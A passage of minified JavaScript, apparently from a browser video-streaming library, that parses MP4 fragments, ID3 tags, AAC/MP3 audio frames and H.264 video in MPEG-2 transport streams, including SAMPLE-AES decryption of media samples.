y=f.timescale||9e4,T=h(u,["trun"]),b=0;b<T.length;b++){if(m)r=m*l(T[b],4);else r=v(T[b]);f.type===n.a.VIDEO?i+=r/y:f.type===n.a.AUDIO&&(a+=r/y)}}}if(0===i&&0===a){var E=d(t);if(null!=E&&E.references)return E.references.reduce((function(t,e){return t+e.info.duration||0}),0)}return i||a}function v(t){var e=l(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,n=l(t,4),a=0;a<n;a++){if(256&e)i+=l(t,r),r+=4;512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4)}return i}function p(t,e,r){h(e,["moof","traf"]).forEach((function(e){h(e,["tfhd"]).forEach((function(i){var n=l(i,4),s=t[n];if(s){var o=s.timescale||9e4;h(e,["tfdt"]).forEach((function(t){var e=t.data[t.start],i=l(t,4);if(0===e)u(t,4,i-r*o);else{i*=Math.pow(2,32),i+=l(t,8),i-=r*o,i=Math.max(i,0);var n=Math.floor(i/(a+1)),s=Math.floor(i%(a+1));u(t,4,n),u(t,8,s)}}))}}))}))}function m(t){var e={valid:null,remainder:null},r=h(t,["moof"]);if(!r)return e;if(r.length<2)return e.remainder=t,e;var n=r[r.length-1];return e.valid=Object(i.a)(t,0,n.start-8),e.remainder=Object(i.a)(t,n.start-8),e}function y(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}},function(t,e,r){"use strict";r.d(e,"b",(function(){return s})),r.d(e,"a",(function(){return l})),r.d(e,"d",(function(){return u})),r.d(e,"e",(function(){return h})),r.d(e,"c",(function(){return c})),r.d(e,"f",(function(){return y}));var i,n=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},a=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},s=function(t,e){for(var r=e,i=0;n(t,e);){i+=10,i+=o(t,e+6),a(t,e+10)&&(i+=10),e+=i}if(i>0)return t.subarray(r,r+i)},o=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},l=function(t,e){return n(t,e)&&o(t,e+6)+10<=t.length-e},u=function(t){for(var e=c(t),r=0;r<e.length;r++){var i=e[r];if(h(i))return m(i)}},h=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},d=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=o(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},c=function(t){for(var e=0,r=[];n(t,e);){for(var i=o(t,e+6),s=(e+=10)+i;e+8<s;){var l=d(t.subarray(e)),u=f(l);u&&r.push(u),e+=l.size+10}a(t,e)&&(e+=10)}return r},f=function(t){return"PRIV"===t.type?g(t):"W"===t.type[0]?p(t):v(t)},g=function(t){if(!(t.size<2)){var e=y(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},v=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=y(t.data.subarray(1));return{key:t.type,data:n}}},p=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=y(t.data);return{key:t.type,data:n}},m=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},y=function(t,e){void 0===e&&(e=!1);var r=T();if(r){var i=r.decode(t);if(e){var n=i.indexOf("\0");return-1!==n?i.substring(0,n):i}return i.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function T(){return i||void 0===self.TextDecoder||(i=new self.TextDecoder("utf-8")),i}},function(t,e,r){"use strict";r.d(e,"c",(function(){return n})),r.d(e,"b",(function(){return a})),r.d(e,"a",(function(){return s}));function i(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=t*e*r;return i?Math.round(n):n}function n(t,e,r,n){return void 0===r&&(r=1),void 0===n&&(n=!1),i(t,e,1/r,n)}function a(t,e){return void 0===e&&(e=!1),i(t,1e3,1/9e4,e)}function s(t,e){return void 0===e&&(e=1),i(t,9e4,1/e)}},function(t,e,r){"use strict";function i(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}r.d(e,"a",(function(){return i}))},function(t,e,r){"use strict";r.d(e,"c",(function(){return lt})),r.d(e,"d",(function(){return ht})),r.d(e,"a",(function(){return dt})),r.d(e,"b",(function(){return ct}));var i=r(0),n=r(2),a=r(15),s=r(3),o=r(7);var l=r(6),u=r(9),h=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.initPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(){},e.resetContiguity=function(){},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=Object(l.a)(this.cachedData,t),this.cachedData=null);var r,i,n=o.b(t,0),a=n?n.length:0,s=this._audioTrack,h=this._id3Track,c=n?o.d(n):void 0,f=t.length;for(0!==this.frameIndex&&null!==this.initPTS||(this.initPTS=d(c,e)),n&&n.length>0&&h.samples.push({pts:this.initPTS,dts:this.initPTS,data:n}),i=this.initPTS;a<f;){if(this.canParse(t,a)){var g=this.appendFrame(s,t,a);g?(this.frameIndex++,i=g.sample.pts,r=a+=g.length):a=f}else o.a(t,a)?(n=o.b(t,a),h.samples.push({pts:i,dts:i,data:n}),r=a+=n.length):a++;if(a===f&&r!==f){var v=Object(u.a)(t,r);this.cachedData?this.cachedData=Object(l.a)(this.cachedData,v):this.cachedData=v}}return{audioTrack:s,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:h,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),this.frameIndex=0,{audioTrack:this._audioTrack,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:this._id3Track,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.destroy=function(){},t}(),d=function(t,e){return Object(s.a)(t)?90*t:9e4*e},c=h,f=r(1);function g(t,e){return 255===t[e]&&240==(246&t[e+1])}function v(t,e){return 1&t[e+1]?7:9}function p(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function m(t,e){return e+1<t.length&&g(t,e)}function y(t,e){if(m(t,e)){var r=v(t,e);if(e+r>=t.length)return!1;var i=p(t,e);if(i<=r)return!1;var n=e+i;return n===t.length||m(t,n)}return!1}function T(t,e,r,a,s){if(!t.samplerate){var o=function(t,e,r,a){var s,o,l,u,h=navigator.userAgent.toLowerCase(),d=a,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];s=1+((192&e[r+2])>>>6);var g=(60&e[r+2])>>>2;if(!(g>c.length-1))return l=(1&e[r+2])<<2,l|=(192&e[r+3])>>>6,f.b.log("manifest codec:"+a+", ADTS type:"+s+", samplingIndex:"+g),/firefox/i.test(h)?g>=6?(s=5,u=new Array(4),o=g-3):(s=2,u=new Array(2),o=g):-1!==h.indexOf("android")?(s=2,u=new Array(2),o=g):(s=5,u=new Array(4),a&&(-1!==a.indexOf("mp4a.40.29")||-1!==a.indexOf("mp4a.40.5"))||!a&&g>=6?o=g-3:((a&&-1!==a.indexOf("mp4a.40.2")&&(g>=6&&1===l||/vivaldi/i.test(h))||!a&&1===l)&&(s=2,u=new Array(2)),o=g)),u[0]=s<<3,u[0]|=(14&g)>>1,u[1]|=(1&g)<<7,u[1]|=l<<3,5===s&&(u[1]|=(14&o)>>1,u[2]=(1&o)<<7,u[2]|=8,u[3]=0),{config:u,samplerate:c[g],channelCount:l,codec:"mp4a.40."+s,manifestCodec:d};t.trigger(i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+g})}(e,r,a,s);if(!o)return;t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,f.b.log("parsed codec:"+t.codec+", rate:"+o.samplerate+", channels:"+o.channelCount)}}function b(t){return 9216e4/t}function E(t,e,r,i,n){var a=function(t,e,r,i,n){var a=v(t,e),s=p(t,e);if((s-=a)>0)return{headerLength:a,frameLength:s,stamp:r+i*n}}(e,r,i,n,b(t.samplerate));if(a){var s,o=a.frameLength,l=a.headerLength,u=a.stamp,h=l+o,d=Math.max(0,r+h-e.length);d?(s=new Uint8Array(h-l)).set(e.subarray(r+l,e.length),0):s=e.subarray(r+l,r+h);var c={unit:s,pts:u};return d||t.samples.push(c),{sample:c,length:h,missing:d}}}function S(t,e){return(S=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var L=function(t){var e,r;function i(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,S(e,r);var n=i.prototype;return n.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,isAAC:!0,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(y(t,e))return f.b.log("ADTS sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&g(t,e)&&p(t,e)<=t.length-e}(t,e)},n.appendFrame=function(t,e,r){T(t,this.observer,e,r,t.manifestCodec);var i=E(t,e,r,this.initPTS,this.frameIndex);if(i&&0===i.missing)return i},i}(c);L.minProbeByteLength=9;var A=L,R=function(){function t(t,e){this.remainderData=null,this.config=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(){},e.resetContiguity=function(){},t.probe=function(t){return Object(l.b)({data:t,start:0,end:Math.min(t.length,16384)},["moof"]).length>0},e.demux=function(t){var e=t,r={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};if(this.config.progressive){this.remainderData&&(e=Object(l.a)(this.remainderData,t));var i=Object(l.h)(e);this.remainderData=i.remainder,r.samples=i.valid||new Uint8Array}else r.samples=e;return{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:r,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.flush=function(){var t={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};return t.samples=this.remainderData||new Uint8Array,this.remainderData=null,{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:t,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}();R.minProbeByteLength=1024;var D=R,k=null,_=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],I=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],C=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],w=[0,1,1,4];function O(t,e,r,i,n){if(!(r+24>e.length)){var a=x(e,r);if(a&&r+a.frameLength<=e.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(r,r+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function x(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*_[14*(3===r?3-i:3===i?3:4)+n-1],u=I[3*(3===r?0:2===r?1:2)+a],h=3===o?1:2,d=C[r][i],c=w[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===k){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);k=v?parseInt(v[1]):0}return!!k&&k<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function P(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function M(t,e){return e+1<t.length&&P(t,e)}function F(t,e){if(e+1<t.length&&P(t,e)){var r=x(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=e+i;return n===t.length||M(t,n)}return!1}var N=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");i.set(t.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;return t>32&&f.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var p=u();if(3===p&&d(1),f(),f(),d(1),h())for(e=3!==p?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var m=u();if(0===m)u();else if(1===m)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),T=u(),b=l(1);0===b&&d(1),d(1),h()&&(i=u(),n=u(),a=u(),s=u());var E=[1,1];if(h()&&h())switch(o()){case 1:E=[1,1];break;case 2:E=[12,11];break;case 3:E=[10,11];break;case 4:E=[16,11];break;case 5:E=[40,33];break;case 6:E=[24,11];break;case 7:E=[20,11];break;case 8:E=[32,11];break;case 9:E=[80,33];break;case 10:E=[18,11];break;case 11:E=[15,11];break;case 12:E=[64,33];break;case 13:E=[160,99];break;case 14:E=[4,3];break;case 15:E=[3,2];break;case 16:E=[2,1];break;case 255:E=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*n),height:(2-b)*(T+1)*16-(b?2:4)*(a+s),pixelRatio:E}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),U=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new a.a(t,e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer,e)},e.decryptAacSample=function(t,e,r,i){var n=t[e].unit,a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length),o=this;this.decryptBuffer(s,(function(a){var s=new Uint8Array(a);n.set(s,16),i||o.decryptAacSamples(t,e+1,r)}))},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(t,e,r,i),!i)return}}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,n=32;n<=t.length-16;n+=160,i+=16)r.set(t.subarray(n,n+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,n=32;n<=t.length-16;n+=160,i+=16)t.set(r.subarray(i,i+16),n);return t},e.decryptAvcSample=function(t,e,r,i,n,a){var s=q(n.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){n.data=l.getAvcDecryptedUnit(s,o),a||l.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var n=t[e].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(t,e,r,i,a,s),!s)return}}}},t}(),B={video:1,audio:2,id3:3,text:4},G=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this.aacLastPTS=null,this._initPTS=null,this._initDTS=null,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=r}t.probe=function(e){var r=t.syncOffset(e);return!(r<0)&&(r&&f.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},t.syncOffset=function(t){for(var e=Math.min(1e3,t.length-564),r=0;r<e;){if(71===t[r]&&71===t[r+188]&&71===t[r+376])return r;r++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:B[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video",i),this._audioTrack=t.createTrack("audio",i),this._id3Track=t.createTrack("id3",i),this._txtTrack=t.createTrack("text",i),this._audioTrack.isAAC=!0,this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=e,this.videoCodec=r,this._duration=i},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.aacLastPTS=null},e.demux=function(e,r,a,s){var o;void 0===a&&(a=!1),void 0===s&&(s=!1),a||(this.sampleAes=null);var u=this._avcTrack,h=this._audioTrack,d=this._id3Track,c=u.pid,g=u.pesData,v=h.pid,p=d.pid,m=h.pesData,y=d.pesData,T=!1,b=this.pmtParsed,E=this._pmtId,S=e.length;if(this.remainderData&&(S=(e=Object(l.a)(this.remainderData,e)).length,this.remainderData=null),S<188&&!s)return this.remainderData=e,{audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};var L=Math.max(0,t.syncOffset(e));(S-=(S+L)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,S,e.buffer.byteLength-S));for(var A=L;A<S;A+=188)if(71===e[A]){var R=!!(64&e[A+1]),D=((31&e[A+1])<<8)+e[A+2],k=void 0;if((48&e[A+3])>>4>1){if((k=A+5+e[A+4])===A+188)continue}else k=A+4;switch(D){case c:R&&(g&&(o=V(g))&&this.parseAVCPES(o,!1),g={data:[],size:0}),g&&(g.data.push(e.subarray(k,A+188)),g.size+=A+188-k);break;case v:R&&(m&&(o=V(m))&&(h.isAAC?this.parseAACPES(o):this.parseMPEGPES(o)),m={data:[],size:0}),m&&(m.data.push(e.subarray(k,A+188)),m.size+=A+188-k);break;case p:R&&(y&&(o=V(y))&&this.parseID3PES(o),y={data:[],size:0}),y&&(y.data.push(e.subarray(k,A+188)),y.size+=A+188-k);break;case 0:R&&(k+=e[k]+1),E=this._pmtId=j(e,k);break;case E:R&&(k+=e[k]+1);var _=H(e,k,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,a);(c=_.avc)>0&&(u.pid=c),(v=_.audio)>0&&(h.pid=v,h.isAAC=_.isAAC),(p=_.id3)>0&&(d.pid=p),T&&!b&&(f.b.log("reparse from beginning"),T=!1,A=L-188),b=this.pmtParsed=!0;break;case 17:case 8191:break;default:T=!0}}else this.observer.emit(i.a.ERROR,i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});u.pesData=g,h.pesData=m,d.pesData=y;var I={audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};return s&&this.extractRemainingSamples(I),I},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{audioTrack:this._audioTrack,avcTrack:this._avcTrack,textTrack:this._txtTrack,id3Track:this._id3Track},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.avcTrack,n=t.id3Track,a=i.pesData,s=r.pesData,o=n.pesData;a&&(e=V(a))?(this.parseAVCPES(e,!0),i.pesData=null):i.pesData=a,s&&(e=V(s))?(r.isAAC?this.parseAACPES(e):this.parseMPEGPES(e),r.pesData=null):(null!=s&&s.size&&f.b.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=s),o&&(e=V(o))?(this.parseID3PES(e),n.pesData=null):n.pesData=o},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),n=this.sampleAes=new U(this.observer,this.config,e);return this.decrypt(i,n)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,n=t.avcTrack;i.samples&&i.isAAC?e.decryptAacSamples(i.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){r(t)})):r(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._initPTS=this._initDTS=null,this._duration=0},e.parseAVCPES=function(t,e){var r,i=this,n=this._avcTrack,a=this.parseAVCNALu(t.data),s=this.avcSample,l=!1;t.data=null,s&&a.length&&!n.audFound&&(W(s,n),s=this.avcSample=K(!1,t.pts,t.dts,"")),a.forEach((function(e){switch(e.type){case 1:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.frame=!0;var a=e.data;if(l&&a.length>4){var u=new N(a).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(s.key=!0)}break;case 5:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.key=!0,s.frame=!0;break;case 6:r=!0;var h=new N(q(e.data));h.readUByte();for(var d=0,c=0,f=!1,g=0;!f&&h.bytesAvailable>1;){d=0;do{d+=g=h.readUByte()}while(255===g);c=0;do{c+=g=h.readUByte()}while(255===g);if(4===d&&0!==h.bytesAvailable){if(f=!0,181===h.readUByte())if(49===h.readUShort())if(1195456820===h.readUInt())if(3===h.readUByte()){for(var v=h.readUByte(),p=31&v,m=[v,h.readUByte()],y=0;y<p;y++)m.push(h.readUByte()),m.push(h.readUByte()),m.push(h.readUByte());Y(i._txtTrack.samples,{type:3,pts:t.pts,bytes:m})}}else if(5===d&&0!==h.bytesAvailable){if(f=!0,c>16){for(var T=[],b=0;b<16;b++)T.push(h.readUByte().toString(16)),3!==b&&5!==b&&7!==b&&9!==b||T.push("-");for(var E=c-16,S=new Uint8Array(E),L=0;L<E;L++)S[L]=h.readUByte();Y(i._txtTrack.samples,{pts:t.pts,payloadType:d,uuid:T.join(""),userData:Object(o.f)(S),userDataBytes:S})}}else if(c<h.bytesAvailable)for(var A=0;A<c;A++)h.readUByte()}break;case 7:if(r=!0,l=!0,!n.sps){var R=new N(e.data).readSPS();n.width=R.width,n.height=R.height,n.pixelRatio=R.pixelRatio,n.sps=[e.data],n.duration=i._duration;for(var D=e.data.subarray(1,4),k="avc1.",_=0;_<3;_++){var I=D[_].toString(16);I.length<2&&(I="0"+I),k+=I}n.codec=k}break;case 8:r=!0,n.pps||(n.pps=[e.data]);break;case 9:r=!1,n.audFound=!0,s&&W(s,n),s=i.avcSample=K(!1,t.pts,t.dts,"");break;case 12:r=!1;break;default:r=!1,s&&(s.debug+="unknown NAL "+e.type+" ")}s&&r&&s.units.push(e)})),e&&s&&(W(s,n),this.avcSample=null)},e.getLastNalUnit=function(){var t,e,r=this.avcSample;if(!r||0===r.units.length){var i=this._avcTrack.samples;r=i[i.length-1]}if(null!==(t=r)&&void 0!==t&&t.units){var n=r.units;e=n[n.length-1]}return e},e.parseAVCNALu=function(t){var e,r,i=t.byteLength,n=this._avcTrack,a=n.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&t[0],a=0,l=1);l<i;)if(e=t[l++],a)if(1!==a)if(e)if(1===e){if(u>=0){var d={data:t.subarray(u,l-a-1),type:h};o.push(d)}else{var c=this.getLastNalUnit();if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(r=l-a-1)>0)){var f=new Uint8Array(c.data.byteLength+r);f.set(c.data,0),f.set(t.subarray(0,r),c.data.byteLength),c.data=f,c.state=0}}l<i?(u=l,h=31&t[l],a=0):a=-1}else a=0;else a=3;else a=e?0:2;else a=e?0:1;if(u>=0&&a>=0){var g={data:t.subarray(u,i),type:h,state:a};o.push(g)}if(0===o.length){var v=this.getLastNalUnit();if(v){var p=new Uint8Array(v.data.byteLength+t.byteLength);p.set(v.data,0),p.set(t,v.data.byteLength),v.data=p}}return n.naluState=a,o},e.parseAACPES=function(t){var e,r,a,s,o,l=0,u=this._audioTrack,h=this.aacOverFlow,d=t.data;if(h){this.aacOverFlow=null;var c=h.sample.unit.byteLength,g=Math.min(h.missing,c),v=c-g;h.sample.unit.set(d.subarray(0,g),v),u.samples.push(h.sample),l=h.missing}for(e=l,r=d.length;e<r-1&&!m(d,e);e++);if(e!==l&&(e<r-1?(a="AAC PES did not start with ADTS header,offset:"+e,s=!1):(a="no ADTS header found in AAC PES",s=!0),f.b.warn("parsing error:"+a),this.observer.emit(i.a.ERROR,i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:s,reason:a}),s))return;if(T(u,this.observer,d,e,this.audioCodec),void 0!==t.pts)o=t.pts;else{if(!h)return void f.b.warn("[tsdemuxer]: AAC PES unknown PTS");var p=b(u.samplerate);o=h.sample.pts+p}for(var y=0;e<r;){if(m(d,e)){if(e+5<r){var S=E(u,d,e,o,y);if(S){if(!S.missing){e+=S.length,y++;continue}this.aacOverFlow=S}}break}e++}},e.parseMPEGPES=function(t){var e=t.data,r=e.length,i=0,n=0,a=t.pts;if(void 